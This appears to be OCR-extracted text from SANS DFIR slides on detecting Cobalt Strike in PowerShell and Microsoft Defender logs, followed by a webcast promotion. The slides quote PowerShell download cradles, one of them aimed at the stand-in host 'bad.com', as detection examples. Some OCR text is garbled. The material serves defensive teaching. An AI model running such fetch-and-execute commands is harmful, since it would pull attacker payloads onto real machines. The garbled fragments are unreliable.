

**SANS** 

DFIR

#### **Cobalt Strike localhost Artifacts**

#### IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:5527/'); check-wmi

- **powershell**
- **powershell-import**
- **psexec**
- **winrm**

**Microsoft Defender Security Center** 

#### **Alerts queue**

 $\blacksquare$ 1 day  $\vee$ 





#### TheAnalyst @ffforward · Oct 28, 2020 So who agrees that I should sue @MsftSecIntel @MSThreatProtect for

attempted murder by heart attack? Woke up to this today: **Alerts queue Mit day** o import Cobalt Strike C Cobalt Strike C  $0.111$ Cobalt Strike C

#### Matched Object



#### **Alert description**

An instance of the Cobalt Strike attack tool made a connection to a known command-andcontrol (C2) IP address. A human adversary might be actively operating inside your network using Cobalt Strike for remote control. Attackers using the same C2 IP address have been observed deploying ransomware to multiple endpoints on affected networks

. . .

#### **Recommended actions**

1. Immediately isolate the affected endpoint. This alert indicates it was likely under complete control by an attacker.

2. Identify the credentials that were used on the affected endpoint and consider all associated accounts compromised. Reset passwords or disable the accounts. 3. Investigate how this affected endpoint might have been compromise. Check for the presence of other malware, such as Trickbot, or lateral movement activities using one of the compromised accounts over WMI, named Pipes, or PsExec, If sensors are in a boaltbu state. Microsoft Defender ATD alerts are trigogered by these activities

Open ip address page





## **Cobalt Strike PowerShell One-Liners (Scripted Web Delivery)**



"The Attacks -> Web Drive-by -> Scripted Web Delivery (S) feature generates a stageless Beacon payload artifact, hosts it on Cobalt Strike's web server, and presents a one-liner to download and run the artifact." –Cobalt Strike Help



## **Cobalt Strike Beacon Reflective Injection (Scriptblock Logging)**



**SATE** 

JF IK

#### **Scaling Detection in PowerShell Logs**

- Events may capture different parts of an attack
	- 4103 records module/pipeline output
	- 4104 records code (scripts) executed (look for "Warning" events)
- The PowerShell download cradle is heavily used by Cobalt Strike:
	- **IEX (New-Object Net.Webclient).downloadstring("http://bad.com/bad.ps1")**
- Filter using commonly abused keywords



• Look for obvious signs of encoding and obfuscation

#### Cobalt Strike Payload: **beacon\_smb/bind\_pipe**







**SANS** 

## **Want More? Detecting Cobalt Strike via Log Analysis**

#### **Tech Tuesday Workshop Cobalt Strike Detection via Log Analysis**

Webcast Aired Tuesday, May 11, 2021 at 1:00 pm EDT (2021-05-11 17:00:00 UTC)

**Speaker: Chad Tilbury** 

Cobalt Strike has become the attack tool of choice among enlightened global threat actors, making an appearance in almost every recent major hack. Cobalt Strike is an extremely capable and stealthy tool suite, but log analysis can level the playing field, providing many opportunities for detection. This workshop will leverage data sourced from SANS FOR508: Advanced Incident Response, Threat Hunting and Digital Forensics to provide insight into how Cobalt Strike operates and how to detect many of its characteristics via endpoint logs. Whether you are just starting out in threat hunting or a FOR508 alumni, there will be something for everyone in this new workshop!



# **https://for508.com/cobalt**

